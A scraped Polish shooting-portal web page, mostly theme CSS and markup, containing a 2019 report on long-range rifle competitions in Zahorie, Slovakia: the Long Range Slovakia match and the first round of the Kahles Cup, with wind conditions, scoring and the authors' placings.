.tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_60 .tdb-head-search-btn i{font-size:24px;width:57.6px;height:57.6px;line-height:57.6px;color:var(--tt-primary-color)}.tdi_60 .tdb-head-search-btn svg{width:24px}.tdi_60 .tdb-search-icon-svg{width:57.6px;height:57.6px}.tdi_60 .tdb-head-search-btn{justify-content:flex-end}.tdi_60 .tdb-search-txt{top:0px}.tdi_60 .tdb-drop-down-search{top:calc(100% + 11px);left:auto;right:0}.tdi_60 .tdb-head-search-btn:after{bottom:-11px;border-bottom-color:rgba(221,51,51,0)}.tdi_60 .tdb-drop-down-search-inner{left:18px;box-shadow:0px 10px 30px 0px rgba(0,0,0,0.15)}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:560px}.tdi_60 .tdb-search-form{border-width:0px}body .tdi_60 .tdb-drop-down-search-inner,.tdi_60 .tdb-search-form,.tdi_60 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_60 .tdb-head-search-form-input,.tdi_60 .tdb-head-search-placeholder{padding:10px 20px}.tdi_60 .tdb-search-form-inner:after{border-width:1px 0px 1px 1px;border-color:var(--tt-primary-color)}.tdi_60 .tdb-head-search-form-btn-icon{top:0px}.tdi_60 .tdb-head-search-form-btn{padding:10px 20px;color:#ffffff;background-color:var(--tt-primary-color);font-family:var(--tt-extra)!important;font-size:12px!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_60 .tdb-aj-search-results{padding:20px 20px;border-width:1px 0;border-color:var(--tt-primary-color)}.tdi_60 .result-msg{text-align:center;font-family:var(--tt-extra)!important;font-size:13px!important;font-style:italic!important;font-weight:700!important}.tdi_60 .tdb-head-search-btn svg,.tdi_60 .tdb-head-search-btn svg *{fill:var(--tt-primary-color)}.tdi_60 .tdb-head-search-btn:hover i{color:var(--tt-hover)}.tdi_60 .tdb-head-search-btn:hover svg,.tdi_60 .tdb-head-search-btn:hover svg *{fill:var(--tt-hover)}.tdi_60 .tdb-head-search-form-input{color:var(--tt-primary-color);font-family:var(--tt-primary-font)!important;font-size:13px!important;font-weight:500!important}.tdi_60 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--tt-primary-color)}.tdi_60 .tdb-head-search-placeholder{color:var(--tt-gray-dark);font-family:var(--tt-primary-font)!important;font-size:13px!important;font-weight:500!important}.tdi_60 .tdb-head-search-form-btn svg,.tdi_60 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_60 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:var(--tt-accent-color)}.tdi_60 .tdb-head-search-form-btn:hover svg,.tdi_60 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_60 .result-msg,.tdi_60 .result-msg a{color:var(--tt-hover)}.tdi_60 .result-msg a:hover{color:var(--tt-accent-color)}.tdi_60 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_60 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_60 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-wrap{padding-bottom:60%}.tdi_60 .td-image-container{display:block;order:0}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:auto}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info{padding:2px 0 0 0;border-color:#eaeaea}.tdi_60 .entry-title{margin:0 0 5px;font-family:var(--tt-primary-font)!important;font-size:16px!important;line-height:1.1!important;font-weight:700!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_60 .td-post-category{padding:3px 6px 4px 0;background-color:rgba(255,255,255,0);color:var(--tt-hover);font-family:var(--tt-extra)!important;font-size:13px!important;line-height:1.6!important;font-weight:500!important}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:none}.tdi_60 .td-post-author-name{display:none}.tdi_60 .td-post-date,.tdi_60 .td-post-author-name span{display:none}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--tt-accent-color)}.tdi_60 .td-module-title a{color:var(--tt-primary-color);box-shadow:inset 0 0 0 0 #000}body .tdi_60 .td_module_wrap:hover .td-module-title a,.tdi_60 .tdb-aj-cur-element .entry-title a{color:var(--tt-accent-color)!important}body .tdi_60 .tdb-aj-srs-title{font-family:var(--tt-primary-font)!important}body .tdi_60 .tdb-aj-sr-taxonomy{font-family:var(--tt-extra)!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{font-size:13px!important}.tdi_60 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px}.tdi_60 .tdb-head-search-btn svg{width:20px}.tdi_60 .tdb-search-icon-svg{width:48px;height:48px}.tdi_60 .tdb-drop-down-search{top:calc(100% + 8px)}.tdi_60 .tdb-head-search-btn:after{bottom:-8px}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:500px}.tdi_60 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_60 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_60 .tdb-aj-search-inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_60 .td-module-container:before{bottom:-7.5px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{font-size:13px!important}.tdi_60 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://portalstrzelecki.pl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span> Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                            </div>
            
<article id="post-1879" class="td-post-template-3 post-1879 post type-post status-publish format-standard has-post-thumbnail category-relacje-z-zawodow category-zawody-i-wydarzenia tag-kahles tag-zahorie td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://portalstrzelecki.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobacz wszystkie wiadomości ZAWODY I WYDARZENIA" class="entry-crumb" href="https://portalstrzelecki.pl/category/zawody-i-wydarzenia/">ZAWODY I WYDARZENIA</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobacz wszystkie wiadomości Relacje z zawodów" class="entry-crumb" href="https://portalstrzelecki.pl/category/zawody-i-wydarzenia/relacje-z-zawodow/">Relacje z zawodów</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">I Runda Kahles Cup i zawody długodystansowe- Słowacja</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0020.jpg?fit=1024%2C686&ssl=1" data-caption=""><img width="1024" height="686" class="entry-thumb td-modal-image" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0020.jpg?resize=1024%2C686&ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0020.jpg?w=1024&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0020.jpg?resize=400%2C268&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0020.jpg?resize=300%2C201&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0020.jpg?resize=768%2C515&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0020.jpg?resize=696%2C466&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0020.jpg?resize=627%2C420&ssl=1 627w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0020.jpg?resize=150%2C100&ssl=1 150w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0020.jpg?resize=500%2C335&ssl=1 500w" sizes="(max-width: 1024px) 100vw, 1024px" alt="" title="HST Zahorie LR 0020"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://portalstrzelecki.pl/category/zawody-i-wydarzenia/">ZAWODY I WYDARZENIA</a></li><li class="entry-category"><a  href="https://portalstrzelecki.pl/category/zawody-i-wydarzenia/relacje-z-zawodow/">Relacje z zawodów</a></li></ul>                <h1 class="entry-title">I Runda Kahles Cup i zawody długodystansowe- Słowacja</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Przez</div> <a href="https://portalstrzelecki.pl/author/admin/">Redakcja</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-21T21:54:47+01:00" >21 marca 2019</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content tagdiv-type">
        <div class="td-a-rec td-a-rec-id-content_top  tdi_62 td_block_template_2">
<style>.tdi_62.td-a-rec{text-align:center}.tdi_62.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_62 .td-element-style{z-index:-1}.tdi_62.td-a-rec-img{text-align:left}.tdi_62.td-a-rec-img img{margin:0 auto 0 0}.tdi_62 .td_spot_img_all img,.tdi_62 .td_spot_img_tl img,.tdi_62 .td_spot_img_tp img,.tdi_62 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_62.td-a-rec-img{text-align:center}}</style><a href="https://celowniki.com.pl/" target="_blank" aria-label="750&#215;200 czerwony"><img src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2021/04/750x200-czerwony.jpg?fit=1500%2C400&#038;ssl=1" alt=""  width="1500" height="400"   /></a></div><p><span style="font-weight: 400;">W ostatni weekend wybraliśmy się do naszych południowych sąsiadów na dwie bardzo fajne imprezy długodystansowe. Pierwsza z nich to zawody </span><b><a href="https://portalstrzelecki.pl/wydarzenie/nsa-zahorie-long-range-500-1400m/?instance_id=41">Long Range Słowacja 500-1400</a>, </b><span style="font-weight: 400;">które odbyły się w piątek i sobotę (trening/zawody) na poligonie Zahorie, druga to            </span><a href="https://portalstrzelecki.pl/wydarzenie/dynamicka-sutaz-300m-700m/?instance_id=40"><b> I runda pucharu Kahles</b></a><span style="font-weight: 400;">, zorganizowana w niedzielę w tym samym miejscu.</span></p>
<p><span style="font-weight: 400;"><strong>Zawody Long Range Słowacja</strong> to impreza o bardzo ciekawej formule. Zawodnicy strzelają do metalowych gongów na dystansie od 500 do nawet 1400 m (w zależności od klasy sprzętowej) oraz tarcz na dystansie 500 m. Na żadnym z dystansów nie ma strzałów próbnych. A sprawy nie ułatwia wiatr, który w Zahorie zawsze mocno wieje.</span></p>
<p><span style="font-weight: 400;">Na szczęście piątek jest dniem treningowym, podczas którego w godzinach 11.00 &#8211; 18.00 </span></p>
<p><span style="font-weight: 400;">można sprawdzić nastawy.</span></p>
<p><span style="font-weight: 400;">Podkreślić należy, że na Słowacji trening trwa kilka godzin, a nie 20-30 min. na zawodnika, jak to zazwyczaj ma miejsce w PL.</span></p>
<p><span style="font-weight: 400;">W dzień zawodów trochę się ochłodziło, jednak wiatr znacząco się nie zmienił, wiało ok. 3-4 m/s z 1-1.30, jednak problemem były chwilowe, mocne porywy do 7 m/s. Regulamin zawodów, przewiduje maksymalnie 20 s. na oddanie strzału, więc nie można wyczekiwać aż wiatr się uspokoi.  Obserwując zawodników strzelających przed nami, widzieliśmy że nie jest łatwo.</span></p>
<p><span style="font-weight: 400;">Nasz plan był prosty. Podstawa to nie zepsuć pierwszego strzału na 600 m i starać się zaobserwować miejsce trafienia, co pozwoli  zorientować się w warunkach na osi i da jakiś punkt wyjściowy do kolejnych dystansów. Oczywiście trzeba też liczyć na łut szczęścia, żeby nie dostać jakiegoś niespodziewanego podmuchu na większych dystansach.</span></p>
<p><span style="font-weight: 400;">Strzelanie oceniane wyszło lepiej niż się spodziewaliśmy, mimo trudnych warunków, ja i Aśka mieliśmy po wszystkich dystansach tylko 2 pudła, co dawało bardzo dużą szansę na dobry wynik. Trzeba było jeszcze trafić dwa malutkie gongi na dystansie 500 i 550 m pierwszym strzałem i strzelić w miarę dobrze tarcze na dystansie 500 m. Na 500 i 550 m udało mi się trafić wszystko za pierwszym strzałem, Aśka potrzebowała jednej dodatkowej kulki. Co jak się później okazało, kosztowało ją utratę pierwszego miejsca.</span></p>
<p><span style="font-weight: 400;">Finalnie zawody zakończyliśmy na I i II miejscu w kategorii Standard.</span></p>
<p><strong>Puchar Kahlesa 300-700 m.</strong></p>
<p><span style="font-weight: 400;">Niedziela to I runda <strong>Pucharu Kahlesa</strong> 300-700 m. Pogoda zmieniła się całkowicie. Rozwiało chmury, wyszło słońce i zrobiło się ciepło. Jednak wiatr nie osłabł tylko zmienił kierunek o 180 stopni. Zawody odbywały się również na innym obiekcie. Organizatorzy zaplanowali zarówno konkurencje tarczowe, jak i nasze ulubione strzelanie do gongów.</span></p>
<p><span style="font-weight: 400;">Pierwszą konkurencja był tzw. „zimny strzał” na 600 m do celu metalowego. Zawodnik ma tylko jedną próbę. Tej konkurencji nie można zepsuć, ponieważ trafienie jest bardzo wysoko punktowane (30 pkt). Na szczęście oboje trafiliśmy.</span></p>
<p><span style="font-weight: 400;">Następnie strzelaliśmy konkurencje tarczowe na dystansach <strong>300/350/425/525 m</strong>, które wyszły bardzo przyzwoicie. Kolejna konkurencją były gongi na dystansie <strong>600/700 m.</strong> Zadanie polegało na trafieniu 3 celów od największego do najmniejszego. Oczywiście im mniejszy cel tym więcej pkt. (5/10/15 pkt.). Udało nam się strzelić bezbłędnie.</span></p>
<p><span style="font-weight: 400;">Następną konkurencją była tarcza z dwoma strefami punktowanymi 5 i 10 pkt na dystansie 700 m, gdzie również, mimo silnego wiatru, uzyskaliśmy dobry wynik (po 45 pkt.). Do końca zawodów został nam tylko jeden tor, a uzyskane do tej pory wyniki dawały dużą szansę na wygraną.</span></p>
<p><span style="font-weight: 400;">Ostatnią konkurencją było szybkie strzelanie do 5 małych celów ustawionych na różnych dystansach  w przedziale 400-525 m, czas na wykonanie zadania 45 s.</span></p>
<p><span style="font-weight: 400;">Niestety tu zarówno Aśka i ja, zawaliliśmy koncertowo, trafiając tylko po 1 celu. Pogrzebało to nasze szanse na zwycięstwo.</span></p>
<p><span style="font-weight: 400;">Po ogłoszeniu wyników, okazało się że przed ostatnim zadaniem mieliśmy odpowiednio 323 pkt. i 320 pkt. (Aśka), a na trzecim miejscu był kolega za Słowacji z wynikiem 287 pkt. Co wydawało się bardzo bezpieczną przewagą… niestety tak się tylko wydawało.</span></p>
<p><span style="font-weight: 400;">Tomas D. w mistrzowskim stylu zestrzelił wszystkie 5 celów zdobywając maksymalny wynik w tej konkurencji czyli 50 pkt. I tym samym wygrał zawody. My zajęliśmy II i III miejsce, co niezmiernie nas ucieszyło.</span></p>
<p><span style="font-weight: 400;">W tym roku na pewno jeszcze wrócimy na Słowację. </span></p>

                <style type="text/css">
                    
                    #tdi_61  .td-doubleSlider-2 .td-item1 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0002-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_61  .td-doubleSlider-2 .td-item2 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0003-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_61  .td-doubleSlider-2 .td-item3 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0004-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_61  .td-doubleSlider-2 .td-item4 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0005-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_61  .td-doubleSlider-2 .td-item5 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0006-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_61  .td-doubleSlider-2 .td-item6 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0007-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_61  .td-doubleSlider-2 .td-item7 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0008-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_61  .td-doubleSlider-2 .td-item8 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0009-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_61  .td-doubleSlider-2 .td-item9 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0010-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_61  .td-doubleSlider-2 .td-item10 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0011-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_61  .td-doubleSlider-2 .td-item11 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0013-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_61  .td-doubleSlider-2 .td-item12 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0015-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_61  .td-doubleSlider-2 .td-item13 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0021-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_61  .td-doubleSlider-2 .td-item14 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0024-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_61  .td-doubleSlider-2 .td-item15 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0026-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_61  .td-doubleSlider-2 .td-item16 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0027-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_61  .td-doubleSlider-2 .td-item17 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0028-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_61  .td-doubleSlider-2 .td-item18 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0029-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_61  .td-doubleSlider-2 .td-item19 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0030-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_61  .td-doubleSlider-2 .td-item20 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0034-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_61  .td-doubleSlider-2 .td-item21 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0036-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_61  .td-doubleSlider-2 .td-item22 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0038-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_61  .td-doubleSlider-2 .td-item23 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0040-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_61  .td-doubleSlider-2 .td-item24 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0042-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_61  .td-doubleSlider-2 .td-item25 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0001-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_61  .td-doubleSlider-2 .td-item26 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0002-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_61  .td-doubleSlider-2 .td-item27 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0003-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_61  .td-doubleSlider-2 .td-item28 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0005-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_61  .td-doubleSlider-2 .td-item29 {
